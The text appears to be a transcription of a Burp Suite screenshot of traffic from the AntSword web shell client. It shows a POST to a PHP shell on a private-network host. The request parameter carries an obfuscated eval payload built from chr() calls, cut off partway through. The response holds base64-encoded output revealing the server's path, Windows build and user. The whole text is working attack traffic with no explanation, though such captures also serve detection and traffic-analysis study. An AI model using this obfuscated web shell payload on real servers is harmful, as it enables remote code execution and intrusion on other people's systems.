 Send Cancel < > Target: http://172.16.49.187:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /php.php HTTP/1.1
2 Host: 172.16.49.187:8080
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 5630
7 Connection: close
8
9 c=
%40eVAl(cHr(64).ChR(105).ChR(110).ChR(105).ChR(95).Ch
R(115).ChR(101).ChR(116).ChR(40).ChR(34).ChR(100).ChR
(105).ChR(115).ChR(112).ChR(108).ChR(97).ChR(121).ChR
(95).ChR(101).ChR(114).ChR(114).ChR(111).ChR(114).ChR
(115).ChR(34).ChR(44).ChR(32).ChR(34).ChR(48).ChR(34)
.ChR(41).ChR(59).ChR(64).ChR(115).ChR(101).ChR(116).C
hR(95).ChR(116).ChR(105).ChR(109).ChR(101).ChR(95).Ch
R(108).ChR(105).ChR(109).ChR(105).ChR(116).ChR(40).Ch
R(48).ChR(41).ChR(59).ChR(102).ChR(117).ChR(110).ChR(
99).ChR(116).ChR(105).ChR(111).ChR(110).ChR(32).ChR(9
7).ChR(115).ChR(101).ChR(110).ChR(99).ChR(40).ChR(36)
.ChR(111).ChR(117).ChR(116).ChR(41).ChR(123).ChR(114)
.ChR(101).ChR(116).ChR(117).ChR(114).ChR(110).ChR(32)
.ChR(64).ChR(98).ChR(97).ChR(115).ChR(101).ChR(54).Ch
R(52).ChR(95).ChR(101).ChR(110).ChR(99).ChR(111).ChR(
100).ChR(101).ChR(40).ChR(36).ChR(111).ChR(117).ChR(1
16).ChR(41).ChR(59).ChR(125).ChR(59).ChR(102).ChR(117
).ChR(110).ChR(99).ChR(116).ChR(105).ChR(111).ChR(110
? ← → Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 09 Nov 2020 03:13:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 166
8
9 3f512bQzovc29mdHdhcmUvcGhwc3R1ZHlfcHJvL1dXVy90ZXN0CUM
6CVdpbmRvd3MgTlQgVEVTVFNFUlZFUiAxMC4wIGJ1aWxkIDE0Mzkz
IChXaW5kb3dzIFNlcnZlciAyMDE2KSBBTUQ2NAlhZG1pbg==2553b
285af09
? ← → Search... 0 matches